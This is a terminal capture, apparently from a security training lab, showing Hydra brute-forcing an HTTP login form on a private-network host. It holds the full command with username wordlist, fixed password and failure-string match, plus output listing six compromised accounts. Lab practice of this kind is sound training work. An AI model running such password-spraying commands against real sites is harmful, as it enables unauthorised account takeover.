 root@ip-10-10-112-175: ~
File Edit View Search Terminal Help
root@ip-10-10-112-175:~# hydra -L /usr/share/wordlists/SecLists/Usernames/Names/
malenames-usa-top1000.txt -p qwe 10.10.164.158 http-post-form "/:username=^USER^
&password=^PASS^:Invalid username and password."
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-12 11:56:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1000/p:1
), ~63 tries per task
[DATA] attacking http-post-form://10.10.164.158:80//:username=^USER^&password=^P
ASS^:Invalid username and password.
[80][http-post-form] host: 10.10.164.158   login: PATRICK   password: qwe
[80][http-post-form] host: 10.10.164.158   login: MARTIN   password: qwe
[80][http-post-form] host: 10.10.164.158   login: MARCUS   password: qwe
[80][http-post-form] host: 10.10.164.158   login: ARNOLD   password: qwe
[80][http-post-form] host: 10.10.164.158   login: KELLY   password: qwe
[80][http-post-form] host: 10.10.164.158   login: STUART   password: qwe
1 of 1 target successfully completed, 6 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-09-12 11:57:24
root@ip-10-10-112-175:~#